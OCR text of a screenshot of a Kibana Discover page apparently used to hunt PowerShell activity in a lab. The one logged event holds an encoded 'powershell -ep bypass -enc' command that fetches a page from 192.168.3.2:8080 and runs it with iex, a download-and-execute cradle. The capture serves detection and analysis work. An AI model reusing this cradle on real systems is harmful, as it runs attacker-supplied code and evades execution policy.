 elastic
Find apps, content, and more.
^/
E
D
Discover
New
Open
Share
Alerts
Inspect
Save
.alerts-security.alerts-default,apm-...
winlog.provider_name : "Microsoft-Windows-PowerShell"
Last 1 day
Refresh
Search field names
0
Auto interval
No breakdown
Selected fields
2
k event.code
t message
Popular fields
2
k event.code
t message
Available fields
754
@timestamp
k agent.ephemeral_id
k agent.id
k agent.name
k agent.type
k agent.version
k data_stream.dataset
k data_stream.namespace
k data_stream.type
k dataset.name
k dataset.namespace
k dataset.type
k destination.domain
IP destination.ip
# destination.port
k destination.user.domain
Add a field
800
600
400
200
0
18:00
19:00
20:00
21:00
22:00
23:00
00:00
01:00
02:00
03:00
04:00
05:00
06:00
07:00
08:00
09:00
10:00
11:00
12:00
13:00
14:00
15:00
16:00
17:00
June 27, 2024
June 28, 2024
Jun 27, 2024 @ 17:38:08.331 - Jun 28, 2024 @ 17:38:08.331 (interval: Auto - 30 minutes)
Documents (1,485)
Field statistics
Columns 3
Sort fields 1
@timestamp
k event.code
t message
Jun 28, 2024 @ 17:33:41.411
4103
CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"
ParameterBinding(Invoke-WebRequest): name="UseBasicParsing"; value="True"
ParameterBinding(Invoke-WebRequest): name="Uri"; value="http://192.168.3.2:8080/login.html"
Context:
Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.19041.4522
Host ID = ee604bb7-d2f1-476c-a71f-3574f270a83b
Host Application = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ep bypass -enc
aQBuAHYAbwBrAGUALQBjAG8AbQBtAGEAbgBkACAALQBzAGMAcgBpAHAAdABiAGwAbwBjAGsAIAB7ACgAaQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAzAC4AMgA6ADgAMAA4ADAALwBsAG8AZw
BpAG4ALgBoAHQAbQBsACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwApAC4AYwBvAG4AdABlAG4AdAB8AGkAZQB4ACAAIAB9AA==
Engine Version = 5.1.19041.4522
Runspace ID = 3ad88caf-1f82-4791-a4f2-7ea339e9f6fb
Pipeline ID = 1
Command Name = Invoke-WebRequest
Command Type = Cmdlet
Script Name =
Command Path =
Sequence Number = 16
User = \nolose
Connected User =
Shell ID = Microsoft.PowerShell
Rows per page: 100
1
2
3
4
5